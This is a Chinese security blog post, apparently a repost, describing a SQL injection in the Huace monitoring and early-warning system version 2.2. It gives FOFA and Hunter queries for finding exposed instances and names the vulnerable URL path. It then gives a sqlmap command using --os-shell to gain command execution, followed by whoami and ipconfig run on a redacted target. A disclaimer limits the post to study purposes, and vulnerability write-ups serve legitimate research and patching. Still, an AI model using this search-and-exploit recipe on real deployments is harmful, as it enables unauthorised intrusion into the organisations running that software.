写在文前:

本人严格遵守我国法律法规,所有渗透都需获取授权,违者后果自行承担,与本号及作者无关,请诸君严格遵守法律要求.

本文简要讲述简单的渗透测试以及相关sql注入漏洞的复现测试,仅用作学习研究。

本文转载本人在去年年末于NNNU公众号发布的文章:X010TeamNNNU,欢迎大家关注!

本博客所分享内容仅用于网络安全技术讨论,切勿用于违法途径,

-

漏洞描述

上海华测导航技术股份有限公司是一家专注于卫星导航领域的企业,公司成立于2001 年。作为国内唯一一家集北斗卫星应用产品研发、生产和销售为一体的单位,华测监测预警系统能够提供准确的监测结果和及时的预警信息,帮助用户避免设备故障、事故以及其他不良事件的发生,降低潜在风险和损失。通过渗透测试发现华测检测预警系统2.2版本存在sql注入漏洞。可通过该漏洞进行命令执行,写入shell,控制数据库等高危操作。

-

漏洞影响及资产收集

(1)漏洞影响:华测监测预警系统2.2

(2)FOFA语法app=”华测监测预警系统2.2”

(3)Hunter语法web.body=”华测监测预警系统2.2”

-

漏洞位置

/Web/SysManage/UserEdit.aspx?&ID=0

-

漏洞复现

-

测试域名:XXXXXXXXXX.com

-

测试URL:http://XXXXXXXXXX.com:7003

URL界面如下图1所示。

-

将URL以及漏洞存在路径进行拼接得漏洞所在url

XXXXXXXXXXXXXXXXXX:7003/Web/SysManage/UserEdit.aspx?&ID=0

-



将URL放入sqlmap:

Sqlmap -u "XXXXXXXXXXXXXX:7003/Web/SysManage/UserEdit.aspx?&ID=0" --os-shell –batch

如下图2所示。



尝试通过shell写入测试命令whoami,ipconfig,如下图3所示。

至此,测试完成。

505

505

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?